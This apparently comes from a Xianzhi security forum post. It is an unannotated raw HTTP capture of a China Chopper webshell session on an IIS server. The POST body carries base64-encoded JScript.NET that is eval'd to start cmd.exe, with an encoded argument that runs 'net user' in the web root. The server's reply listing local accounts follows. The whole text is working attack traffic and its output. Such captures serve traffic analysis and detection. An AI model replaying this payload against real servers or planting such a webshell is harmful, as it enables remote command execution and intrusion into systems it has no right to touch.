 POST /a.aspx HTTP/1.1
Cache-Control: no-cache
X-Forwarded-For: 29.211.235.234
Referer: http://192.168.50.87
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
Host: 192.168.50.87
Content-Length: 1087
Connection: Close
caidao=Response.Write("->|");var
err:Exception;try{eval(System.Text.Encoding.GetEncoding(936).GetString(System.Convert.FromBase64String("dmFyIGM9bmV3IFN5c3RlbS5EaWFnbm9zdGljcy5Qcm9jZXNzU3Rh
cnRJbmZvKFN5c3RlbS5UZXh0LkVuY29kaW5nLkdldEVuY29kaW5nKDkzNikuR2V0U3RyaW5nKFN5c3RlbS5Db252ZXJ0LkZyb21CYXNlNjRTdHJpbmcoUmVxdWVzdC5JdGVtWyJ6MSJdKSkpO3ZhciBlPW5l
dyBTeXN0ZW0uRGlhZ25vc3RpY3MuUHJvY2VzcygpO3ZhciBvdXQ6U3lzdGVtLklPLlN0cmVhbVJlYWRlcixFSTpTeXN0ZW0uSU8uU3RyZWFtUmVhZGVyO2MuVXNlU2hlbGxFeGVjdXRlPWZhbHNlO2MuUmVk
aXJlY3RTdGFuZGFyZE91dHB1dD10cnVlO2MuUmVkaXJlY3RTdGFuZGFyZEVycm9yPXRydWU7ZS5TdGFydEluZm89YztjLkFyZ3VtZW50cz0iL2MgIitTeXN0ZW0uVGV4dC5FbmNvZGluZy5HZXRFbmNvZGlu
Zyg5MzYpLkdldFN0cmluZyhTeXN0ZW0uQ29udmVydC5Gcm9tQmFzZTY0U3RyaW5nKFJlcXVlc3QuSXRlbVsiejIiXSkpO2UuU3RhcnQoKTtvdXQ9ZS5TdGFuZGFyZE91dHB1dDtFST1lLlN0YW5kYXJkRXJy
b3I7ZS5DbG9zZSgpO1Jlc3BvbnNlLldyaXRlKG91dC5SZWFkVG9FbmQoKStFSS5SZWFkVG9FbmQoKSk7")),"unsafe");}catch(err){Response.Write("ERROR:// "%2Berr.message);}
Response.Write("|<-");Response.End();&z1=Y21k&z2=Y2QgL2QgIkM6XEluZXRwdWJcd3d3cm9vdFwiJm5ldCB1c2VyJmVjaG8gW1NdJmNkJmVjaG8gW0VdHTTP/1.1 200 OK
Connection: close
Date: Fri, 17 Aug 2018 05:45:18 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 4.0.30319
Cache-Control: private
Content-Type: text/html; charset=utf-8
Content-Length: 516
->|
\\Q0041268-2D6BF3 ...............
-------------------------------------------------------------------------------
aaa aaaa Administrator
ASPNET bbbb ccc
Guest IUSR_Q0041268-2D6BF3 IWAM_Q0041268-2D6BF3
mama rrrrr sdl
SUPPORT_388945a0
.....................
先知社区